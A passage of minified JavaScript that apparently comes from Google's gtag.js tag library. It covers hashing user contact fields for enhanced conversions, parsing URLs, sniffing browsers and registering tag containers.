X1g7/2s+rOrgbuEggG31CH00V3Q2QQGVyj180znR3J1PCIDWkrQloSdyw9k/xuP6WnkVZo\x3d\x22,\x22version\x22:0},\x22id\x22:\x22c69ebb3b-9b7a-40c0-8835-d917db82f42b\x22},{\x22hpkePublicKey\x22:{\x22params\x22:{\x22aead\x22:\x22AES_128_GCM\x22,\x22kdf\x22:\x22HKDF_SHA256\x22,\x22kem\x22:\x22DHKEM_P256_HKDF_SHA256\x22},\x22publicKey\x22:\x22BHBXwHtIrL2sjbLLYfI0KUeykpGVdjLDO7SKSBHslARPJz+knW/b3L7GCbYVzO7TpswAuu6k0Jykl4RkX3+zd4k\x3d\x22,\x22version\x22:0},\x22id\x22:\x226a73e564-fc1e-47a7-94f2-0abb61f58b2d\x22},{\x22hpkePublicKey\x22:{\x22params\x22:{\x22aead\x22:\x22AES_128_GCM\x22,\x22kdf\x22:\x22HKDF_SHA256\x22,\x22kem\x22:\x22DHKEM_P256_HKDF_SHA256\x22},\x22publicKey\x22:\x22BI+h9WfkC5c3zvf/7dj80N+YIytY2CfDHJcE//QF+jm3WaUCW7DMmLllqYOZDswush9K5bwRyU0UidykV/8GAEM\x3d\x22,\x22version\x22:0},\x22id\x22:\x223fefb602-acda-43fb-8dc7-0d3a0eba339f\x22}]}'},dj=function(a){if(l.Promise){var b=void 0;return b}},ij=function(a,b,c,d,e){if(l.Promise)try{var f=Vi(a),g=ej(f,e).then(fj);return g}catch(p){}},kj=function(a){try{return fj(jj(Vi(a)))}catch(b){}},cj=function(a,b){var c=void 0;return c},fj=function(a){var b=a.Sc,c=a.time,d=["tv.1"],e=Qi(b);if(e)return d.push(e),{yb:encodeURIComponent(d.join("~")),nj:!1,cb:!1,time:c,mj:!0};var f=b.filter(function(n){return!Yi(n)}),g=Ri(f,function(n,p){var q=n.value,r=n.index;r!==void 0&&(p+=r);d.push(p+"."+q)}),h=g.nj,m=g.cb;return{yb:encodeURIComponent(d.join("~")),nj:h,cb:m,time:c,mj:!1}},Qi=function(a){if(a.length===1&&a[0].name==="error_code")return Xi.error_code+
"."+a[0].value},hj=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=k(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(Xi[d.name]&&d.value)return!0}return!1},Vi=function(a){function b(r,t,u,v){var w=lj(r);w!==""&&(Ki.test(w)?h.push({name:t,value:w,index:v}):h.push({name:t,value:u(w),index:v}))}function c(r,t){var u=r;if(eb(u)||Array.isArray(u)){u=gb(r);for(var v=0;v<u.length;++v){var w=lj(u[v]),x=Ki.test(w);t&&!x&&O(89);!t&&x&&O(88)}}}function d(r,t){var u=r[t];c(u,!1);var v=
mj[t];r[v]&&(r[t]&&O(90),u=r[v],c(u,!0));return u}function e(r,t,u){for(var v=gb(d(r,t)),w=0;w<v.length;++w)b(v[w],t,u)}function f(r,t,u,v){var w=d(r,t);b(w,t,u,v)}function g(r){return function(t){O(64);return r(t)}}var h=[];if(l.location.protocol!=="https:")return h.push({name:"error_code",value:"e3",index:void 0}),h;e(a,"email",nj);e(a,"phone_number",oj);e(a,"first_name",g(pj));e(a,"last_name",g(pj));var m=a.home_address||{};e(m,"street",g(qj));e(m,"city",g(qj));e(m,"postal_code",g(rj));e(m,"region",
g(qj));e(m,"country",g(rj));for(var n=gb(a.address||{}),p=0;p<n.length;p++){var q=n[p];f(q,"first_name",pj,p);f(q,"last_name",pj,p);f(q,"street",qj,p);f(q,"city",qj,p);f(q,"postal_code",rj,p);f(q,"region",qj,p);f(q,"country",rj,p)}return h},sj=function(a){var b=a?Vi(a):[];return fj({Sc:b})},tj=function(a){return a&&a!=null&&Object.keys(a).length>0&&l.Promise?Vi(a).some(function(b){return b.value&&Zi(b.name)&&!Ki.test(b.value)}):!1},lj=function(a){return a==null?"":eb(a)?rb(String(a)):"e0"},rj=function(a){return a.replace(uj,
"")},pj=function(a){return qj(a.replace(/\s/g,""))},qj=function(a){return rb(a.replace(vj,"").toLowerCase())},oj=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return wj.test(a)?a:"e0"},nj=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(xj.test(c))return c}return"e0"},jj=function(a){var b=Nc();try{a.forEach(function(e){if(e.value&&Zi(e.name)){var f;var g=e.value,h=l;if(g===""||
g==="e0"||Ki.test(g))f=g;else try{var m=new Ii;m.update(Li(g));f=Ni(m.digest(),h)}catch(n){f="e2"}e.value=f}});var c={Sc:a};if(b!==void 0){var d=Nc();b&&d&&(c.time=Math.round(d)-Math.round(b))}return c}catch(e){return{Sc:[]}}},ej=function(a,b){if(!a.some(function(d){return d.value&&Zi(d.name)}))return Promise.resolve({Sc:a});if(!l.Promise)return Promise.resolve({Sc:[]});var c=b?Nc():void 0;return Promise.all(a.map(function(d){return d.value&&Zi(d.name)?Mi(d.value).then(function(e){d.value=e}):Promise.resolve()})).then(function(){var d=
{Sc:a};if(c!==void 0){var e=Nc();c&&e!==void 0&&(d.time=Math.round(e)-Math.round(c))}return d}).catch(function(){return{Sc:[]}})},vj=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,xj=/^\S+@\S+\.\S+$/,wj=/^\+\d{10,15}$/,uj=/[.~]/g,$i=/^[0-9A-Za-z_-]{43}$/,yj={},Xi=(yj.email="em",yj.phone_number="pn",yj.first_name="fn",yj.last_name="ln",yj.street="sa",yj.city="ct",yj.region="rg",yj.country="co",yj.postal_code="pc",yj.error_code="ec",yj),zj={},mj=(zj.email="sha256_email_address",zj.phone_number="sha256_phone_number",
zj.first_name="sha256_first_name",zj.last_name="sha256_last_name",zj.street="sha256_street",zj);var aj=Object.freeze(["email","phone_number","first_name","last_name","street"]);var Aj={},Bj=(Aj[L.m.ib]=1,Aj[L.m.jd]=2,Aj[L.m.wc]=2,Aj[L.m.ya]=3,Aj[L.m.Oe]=4,Aj[L.m.ug]=5,Aj[L.m.Hc]=6,Aj[L.m.jb]=6,Aj[L.m.ob]=6,Aj[L.m.Zc]=6,Aj[L.m.Ob]=6,Aj[L.m.wb]=6,Aj[L.m.pb]=7,Aj[L.m.Rb]=9,Aj[L.m.vg]=10,Aj[L.m.Bb]=11,Aj),Cj={},Dj=(Cj.unknown=13,Cj.standard=14,Cj.unique=15,Cj.per_session=16,Cj.transactions=17,Cj.items_sold=18,Cj);var Ej=[];function Fj(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=k(Object.keys(Bj)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c.includes(f)){var g=Bj[f],h=b;h=h===void 0?!1:h;$a("GTAG_EVENT_FEATURE_CHANNEL",g);h&&(Ej[g]=!0)}}};var Gj=function(){this.D=new Set},Ij=function(a){var b=Hj.rb;a=a===void 0?[]:a;return Array.from(b.D).concat(a)},Jj=function(){var a=Hj.rb,b=Pi.cq;a.D=new Set;if(b!=="")for(var c=k(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var Kj={Ii:"55l1"};Kj.Hi=Number("0")||0;Kj.Kb="dataLayer";Kj.hq="ChAI8LnAwQYQzIKci4WJgZQgEiUA1G4fOmj7UiRxA2s5wSrRgUh+RhHZOGGJbry2zAmWopIWgTEMGgK5yQ\x3d\x3d";var Lj={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Mj={__paused:1,__tg:1},Nj;for(Nj in Lj)Lj.hasOwnProperty(Nj)&&(Mj[Nj]=1);var Oj=pb("true"),Pj=!1,Qj,Rj=!1;Rj=!0;Qj=Rj;var Sj,Tj=!1;Sj=Tj;Kj.sg="www.googletagmanager.com";var Uj=""+Kj.sg+(Qj?"/gtag/js":"/gtm.js"),Vj=null,Wj=null,Xj={},Yj={};Kj.Jm="true";var Zj="";Kj.Li=Zj;var Hj=new function(){this.rb=new Gj;this.D=this.J=!1;this.O=0;this.ma=this.Na=this.Fb=this.T="";this.fa=this.R=!1};function ak(){var a;a=a===void 0?[]:a;return Ij(a).join("~")}
function bk(){var a=Hj.T.length;return Hj.T[a-1]==="/"?Hj.T.substring(0,a-1):Hj.T}function ck(){return Hj.D?E(84)?Hj.O===0:Hj.O!==1:!1}function dk(a){for(var b={},c=k(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var ek=new kb,fk={},gk={},jk={name:Kj.Kb,set:function(a,b){ad(Ab(a,b),fk);hk()},get:function(a){return ik(a,2)},reset:function(){ek=new kb;fk={};hk()}};function ik(a,b){return b!=2?ek.get(a):kk(a)}function kk(a,b){var c=a.split(".");b=b||[];for(var d=fk,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function lk(a,b){gk.hasOwnProperty(a)||(ek.set(a,b),ad(Ab(a,b),fk),hk())}
function mk(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=ik(c,1);if(Array.isArray(d)||$c(d))d=ad(d,null);gk[c]=d}}function hk(a){lb(gk,function(b,c){ek.set(b,c);ad(Ab(b),fk);ad(Ab(b,c),fk);a&&delete gk[b]})}function nk(a,b){var c,d=(b===void 0?2:b)!==1?kk(a):ek.get(a);Yc(d)==="array"||Yc(d)==="object"?c=ad(d,null):c=d;return c};
var pk=function(a){for(var b=[],c=Object.keys(ok),d=0;d<c.length;d++){var e=c[d],f=ok[e],g=void 0,h=(g=a[e])!=null?g:"0";b.push(f+"-"+h)}return b.join("~")},qk=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},rk=function(a,b,c,d){if(!c)return!1;for(var e=String(c.value),f,g=e.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(w){return w.trim()}).filter(function(w){return w&&!yb(w,"#")&&!yb(w,".")}),h=0;h<g.length;h++){var m=g[h];if(yb(m,"dataLayer."))f=ik(m.substring(10));
else{var n=m.split(".");f=l[n.shift()];for(var p=0;p<n.length;p++)f=f&&f[n[p]]}if(f!==void 0)break}if(f===void 0&&ui)try{var q=ti(e);if(q&&q.length>0){f=[];for(var r=0;r<q.length&&r<(b==="email"||b==="phone_number"?5:1);r++)f.push(Dc(q[r])||rb(q[r].value));f=f.length===1?f[0]:f}}catch(w){O(149)}if(E(60)){for(var t,u=0;u<g.length&&(t=ik(g[u]),t===void 0);u++);var v=f!==void 0;d[b]=qk(t!==void 0,v);v||(f=t)}return f?(a[b]=f,!0):!1},sk=function(a,b){b=b===void 0?{}:b;if(a){var c={},d=!1;d=rk(c,"email",
a.email,b)||d;d=rk(c,"phone_number",a.phone,b)||d;c.address=[];for(var e=a.name_and_address||[],f=0;f<e.length;f++){var g={};d=rk(g,"first_name",e[f].first_name,b)||d;d=rk(g,"last_name",e[f].last_name,b)||d;d=rk(g,"street",e[f].street,b)||d;d=rk(g,"city",e[f].city,b)||d;d=rk(g,"region",e[f].region,b)||d;d=rk(g,"country",e[f].country,b)||d;d=rk(g,"postal_code",e[f].postal_code,b)||d;c.address.push(g)}return d?c:void 0}},tk=function(a,b){switch(a.enhanced_conversions_mode){case "manual":if(b&&$c(b))return b;
var c=a.enhanced_conversions_manual_var;if(c!==void 0)return c;var d=l.enhanced_conversion_data;d&&$a("GTAG_EVENT_FEATURE_CHANNEL",8);return d;case "automatic":return sk(a[L.m.wk])}},uk=function(a){return $c(a)?!!a.enable_code:!1},ok={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};var xk=/:[0-9]+$/,yk=/^\d+\.fls\.doubleclick\.net$/;function zk(a,b,c,d){for(var e=[],f=k(a.split("&")),g=f.next();!g.done;g=f.next()){var h=k(g.value.split("=")),m=h.next().value,n=ta(h);if(decodeURIComponent(m.replace(/\+/g," "))===b){var p=n.join("=");if(!c)return d?p:decodeURIComponent(p.replace(/\+/g," "));e.push(d?p:decodeURIComponent(p.replace(/\+/g," ")))}}return c?e:void 0}function Ak(a){try{return decodeURIComponent(a)}catch(b){}}
function Bk(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=Ck(a.protocol)||Ck(l.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:l.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||l.location.hostname).replace(xk,"").toLowerCase());return Dk(a,b,c,d,e)}
function Dk(a,b,c,d,e){var f,g=Ck(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=Ek(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(xk,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||$a("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var m=f.split("/");(d||[]).indexOf(m[m.length-
1])>=0&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=zk(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function Ck(a){return a?a.replace(":","").toLowerCase():""}function Ek(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var Fk={},Gk=0;
function Hk(a){var b=Fk[a];if(!b){var c=y.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||$a("TAGGING",1),d="/"+d);var e=c.hostname.replace(xk,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Gk<5&&(Fk[a]=b,Gk++)}return b}function Ik(a,b,c){var d=Hk(a);return Fb(b,d,c)}
function Jk(a){var b=Hk(l.location.href),c=Bk(b,"host",!1);if(c&&c.match(yk)){var d=Bk(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Kk={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Lk=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Mk(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return Hk(""+c+b).href}}function Nk(a,b){if(ck()||Hj.J)return Mk(a,b)}
function Ok(){return!!Kj.Li&&Kj.Li.split("@@").join("")!=="SGTM_TOKEN"}function Pk(a){for(var b=k([L.m.jd,L.m.wc]),c=b.next();!c.done;c=b.next()){var d=P(a,c.value);if(d)return d}}function Qk(a,b,c){c=c===void 0?"":c;if(!ck())return a;var d=b?Kk[a]||"":"";d==="/gs"&&(c="");return""+bk()+d+c}function Rk(a,b){return E(173)?a:Qk(a,b,"")}function Sk(a){if(!ck())return a;for(var b=k(Lk),c=b.next();!c.done;c=b.next())if(yb(a,""+bk()+c.value))return a+"&_uip="+encodeURIComponent("::");return a};function Tk(a){var b=String(a[Te.Ha]||"").replace(/_/g,"");return yb(b,"cvt")?"cvt":b}var Uk=l.location.search.indexOf("?gtm_latency=")>=0||l.location.search.indexOf("&gtm_latency=")>=0;var Vk={Kp:"0.005000",Fm:"",bq:"0.01",xo:""};function Wk(){var a=Vk.Kp;return Number(a)}
var Xk=Math.random(),Yk=Uk||Xk<Wk(),Zk,$k=Wk()===1||(mc==null?void 0:mc.includes("gtm_debug=d"))||Uk;Zk=E(163)?Uk||Xk>=1-Number(Vk.xo):$k||Xk>=1-Number(Vk.bq);var al=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},bl=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var cl,dl;a:{for(var el=["CLOSURE_FLAGS"],fl=za,gl=0;gl<el.length;gl++)if(fl=fl[el[gl]],fl==null){dl=null;break a}dl=fl}var hl=dl&&dl[610401301];cl=hl!=null?hl:!1;function il(){var a=za.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var jl,kl=za.navigator;jl=kl?kl.userAgentData||null:null;function ll(a){if(!cl||!jl)return!1;for(var b=0;b<jl.brands.length;b++){var c=jl.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function ml(a){return il().indexOf(a)!=-1};function nl(){return cl?!!jl&&jl.brands.length>0:!1}function ol(){return nl()?!1:ml("Opera")}function pl(){return ml("Firefox")||ml("FxiOS")}function ql(){return nl()?ll("Chromium"):(ml("Chrome")||ml("CriOS"))&&!(nl()?0:ml("Edge"))||ml("Silk")};var rl=function(a){rl[" "](a);return a};rl[" "]=function(){};var sl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function tl(){return cl?!!jl&&!!jl.platform:!1}function ul(){return ml("iPhone")&&!ml("iPod")&&!ml("iPad")}function vl(){ul()||ml("iPad")||ml("iPod")};ol();nl()||ml("Trident")||ml("MSIE");ml("Edge");!ml("Gecko")||il().toLowerCase().indexOf("webkit")!=-1&&!ml("Edge")||ml("Trident")||ml("MSIE")||ml("Edge");il().toLowerCase().indexOf("webkit")!=-1&&!ml("Edge")&&ml("Mobile");tl()||ml("Macintosh");tl()||ml("Windows");(tl()?jl.platform==="Linux":ml("Linux"))||tl()||ml("CrOS");tl()||ml("Android");ul();ml("iPad");ml("iPod");vl();il().toLowerCase().indexOf("kaios");var wl=function(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{rl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},xl=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)},yl=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},zl=function(a){if(l.top==l)return 0;if(a===void 0?0:a){var b=l.location.ancestorOrigins;
if(b)return b[b.length-1]==l.location.origin?1:2}return wl(l.top)?1:2},Al=function(a){a=a===void 0?document:a;return a.createElement("img")},Bl=function(){for(var a=l,b=a;a&&a!=a.parent;)a=a.parent,wl(a)&&(b=a);return b};function Cl(a){var b;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!c.allowedFeatures().includes(a))};function Dl(){return Cl("join-ad-interest-group")&&db(jc.joinAdInterestGroup)}
function El(a,b,c){var d=mg[3]===void 0?1:mg[3],e='iframe[data-tagging-id="'+b+'"]',f=[];try{if(d===1){var g=y.querySelector(e);g&&(f=[g])}else f=Array.from(y.querySelectorAll(e))}catch(r){}var h;a:{try{h=y.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]');break a}catch(r){}h=void 0}var m=h,n=((m==null?void 0:m.length)||0)>=(mg[2]===void 0?50:mg[2]),p;if(p=f.length>=1){var q=Number(f[f.length-1].dataset.loadTime);q!==void 0&&tb()-q<(mg[1]===void 0?6E4:mg[1])?($a("TAGGING",
9),p=!0):p=!1}if(p)return!1;if(d===1)if(f.length>=1)Fl(f[0]);else{if(n)return $a("TAGGING",10),!1}else f.length>=d?Fl(f[0]):n&&Fl(m[0]);xc(a,c,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:tb()});return!0}function Fl(a){try{a.parentNode.removeChild(a)}catch(b){}}function Gl(){return"https://td.doubleclick.net"};function Hl(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Il=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};pl();ul()||ml("iPod");ml("iPad");!ml("Android")||ql()||pl()||ol()||ml("Silk");ql();!ml("Safari")||ql()||(nl()?0:ml("Coast"))||ol()||(nl()?0:ml("Edge"))||(nl()?ll("Microsoft Edge"):ml("Edg/"))||(nl()?ll("Opera"):ml("OPR"))||pl()||ml("Silk")||ml("Android")||vl();var Jl={},Kl=null,Ll=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!Kl){Kl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],m=0;m<5;m++){var n=g.concat(h[m].split(""));Jl[m]=n;for(var p=0;p<n.length;p++){var q=n[p];Kl[q]===void 0&&(Kl[q]=p)}}}for(var r=Jl[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
z=b[v+1],C=b[v+2],D=r[x>>2],F=r[(x&3)<<4|z>>4],G=r[(z&15)<<2|C>>6],J=r[C&63];t[w++]=""+D+F+G+J}var M=0,U=u;switch(b.length-v){case 2:M=b[v+1],U=r[(M&15)<<2]||u;case 1:var K=b[v];t[w]=""+r[K>>2]+r[(K&3)<<4|M>>4]+U+u}return t.join("")};var Ml=function(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1},Nl=/#|$/,Ol=function(a,b){var c=a.search(Nl),d=Ml(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return sl(a.slice(d,e!==-1?e:0))},Pl=/[?&]($|#)/,Ql=function(a,b,c){for(var d,e=a.search(Nl),f=0,g,h=[];(g=Ml(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+
1||e,e);h.push(a.slice(f));d=h.join("").replace(Pl,"$1");var m,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};function Rl(a,b,c,d,e,f){var g=Ol(c,"fmt");if(d){var h=Ol(c,"random"),m=Ol(c,"label")||"";if(!h)return!1;var n=Ll(sl(m)+":"+sl(h));if(!Hl(a,n,d))return!1}g&&Number(g)!==4&&(c=Ql(c,"rfmt",g));var p=Ql(c,"fmt",4);vc(p,function(){a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},e,f,b.getElementsByTagName("script")[0].parentElement||void 0);return!0};var Sl={},Tl=(Sl[1]={},Sl[2]={},Sl[3]={},Sl[4]={},Sl);function Ul(a,b,c){var d=Vl(b,c);if(d){var e=Tl[b][d];e||(e=Tl[b][d]=[]);e.push(Object.assign({},a))}}function Wl(a,b){var c=Vl(a,b);if(c){var d=Tl[a][c];d&&(Tl[a][c]=d.filter(function(e){return!e.sm}))}}function Xl(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}
function Vl(a,b){var c=b;if(b[0]==="/"){var d;c=((d=l.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}}function Yl(a){var b=ya.apply(1,arguments);Zk&&(Ul(a,2,b[0]),Ul(a,3,b[0]));Gc.apply(null,ua(b))}function Zl(a){var b=ya.apply(1,arguments);Zk&&Ul(a,2,b[0]);return Hc.apply(null,ua(b))}function $l(a){var b=ya.apply(1,arguments);Zk&&Ul(a,3,b[0]);yc.apply(null,ua(b))}
function am(a){var b=ya.apply(1,arguments),c=b[0];Zk&&(Ul(a,2,c),Ul(a,3,c));return Jc.apply(null,ua(b))}function bm(a){var b=ya.apply(1,arguments);Zk&&Ul(a,1,b[0]);vc.apply(null,ua(b))}function cm(a){var b=ya.apply(1,arguments);b[0]&&Zk&&Ul(a,4,b[0]);xc.apply(null,ua(b))}function dm(a){var b=ya.apply(1,arguments);Zk&&Ul(a,1,b[2]);return Rl.apply(null,ua(b))}function em(a){var b=ya.apply(1,arguments);Zk&&Ul(a,4,b[0]);El.apply(null,ua(b))};var fm=/gtag[.\/]js/,gm=/gtm[.\/]js/,hm=!1;function im(a){if(hm)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(fm.test(c))return"3";if(gm.test(c))return"2"}return"0"};function jm(a,b){var c=km();c.pending||(c.pending=[]);hb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function lm(){var a=l.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=k(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var mm=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=lm()};
function km(){var a=nc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new mm,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.siloed||(c.siloed=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=lm());return c};var nm={},om=!1,pm=void 0,$f={ctid:"G-0QRL9X2YB7",canonicalContainerId:"103783581",jm:"G-0QRL9X2YB7|GT-573CFRJ",km:"G-0QRL9X2YB7"};nm.xf=pb("");function qm(){return nm.xf&&rm().some(function(a){return a===$f.ctid})}function sm(){var a=tm();return om?a.map(um):a}function vm(){var a=rm();return om?a.map(um):a}
function wm(){var a=vm();if(!om)for(var b=k([].concat(ua(a))),c=b.next();!c.done;c=b.next()){var d=um(c.value),e=km().destination[d];e&&e.state!==0||a.push(d)}return a}function xm(){return ym($f.ctid)}function zm(){return ym($f.canonicalContainerId||"_"+$f.ctid)}function tm(){return $f.jm?$f.jm.split("|"):[$f.ctid]}function rm(){return $f.km?$f.km.split("|").filter(function(a){return E(108)?a.indexOf("GTM-")!==0:!0}):[]}function Am(){var a=Bm(Cm()),b=a&&a.parent;if(b)return Bm(b)}
function Bm(a){var b=km();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]}function ym(a){return om?um(a):a}function um(a){return"siloed_"+a}function Dm(a){a=String(a);return yb(a,"siloed_")?a.substring(7):a}function Em(){if(Hj.R){var a=km();if(a.siloed){for(var b=[],c=tm().map(um),d=rm().map(um),e={},f=0;f<a.siloed.length;e={sh:void 0},f++)e.sh=a.siloed[f],!om&&hb(e.sh.isDestination?d:c,function(g){return function(h){return h===g.sh.ctid}}(e))?om=!0:b.push(e.sh);a.siloed=b}}}
function Fm(){var a=km();if(a.pending){for(var b,c=[],d=!1,e=sm(),f=pm?pm:wm(),g={},h=0;h<a.pending.length;g={eg:void 0},h++)g.eg=a.pending[h],hb(g.eg.target.isDestination?f:e,function(m){return function(n){return n===m.eg.target.ctid}}(g))?d||(b=g.eg.onLoad,d=!0):c.push(g.eg);a.pending=c;if(b)try{b(zm())}catch(m){}}}
function Gm(){var a=$f.ctid,b=sm(),c=wm();pm=c;for(var d=function(n,p){var q={canonicalContainerId:$f.canonicalContainerId,scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};lc&&(q.scriptElement=lc);mc&&(q.scriptSource=mc);if(Am()===void 0){var r;a:{if((q.scriptContainerId||"").indexOf("GTM-")>=0){var t;b:{var u,v=(u=q.scriptElement)==null?void 0:u.src;if(v){for(var w=Hj.D,x=Hk(v),z=w?x.pathname:""+x.hostname+x.pathname,C=y.scripts,D="",F=0;F<C.length;++F){var G=C[F];if(!(G.innerHTML.length===
0||!w&&G.innerHTML.indexOf(q.scriptContainerId||"SHOULD_NOT_BE_SET")<0||G.innerHTML.indexOf(z)<0)){if(G.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){t=String(F);break b}D=String(F)}}if(D){t=D;break b}}t=void 0}var J=t;if(J){hm=!0;r=J;break a}}var M=[].slice.call(y.scripts);r=q.scriptElement?String(M.indexOf(q.scriptElement)):"-1"}q.htmlLoadOrder=r;q.loadScriptType=im(q)}var U=p?e.destination:e.container,K=U[n];K?(p&&K.state===0&&O(93),Object.assign(K,q)):U[n]=q},e=km(),f=k(b),g=f.next();!g.done;g=
f.next())d(g.value,!1);for(var h=k(c),m=h.next();!m.done;m=h.next())d(m.value,!0);e.canonical[zm()]={};Fm()}function Hm(){var a=zm();return!!km().canonical[a]}function Im(a){return!!km().container[a]}function Jm(a){var b=km().destination[a];return!!b&&!!b.state}function Cm(){return{ctid:xm(),isDestination:nm.xf}}function Km(a,b,c){b.siloed&&Lm({ctid:a,isDestination:!1});var d=Cm();km().container[a]={state:1,context:b,parent:d};jm({ctid:a,isDestination:!1},c)}
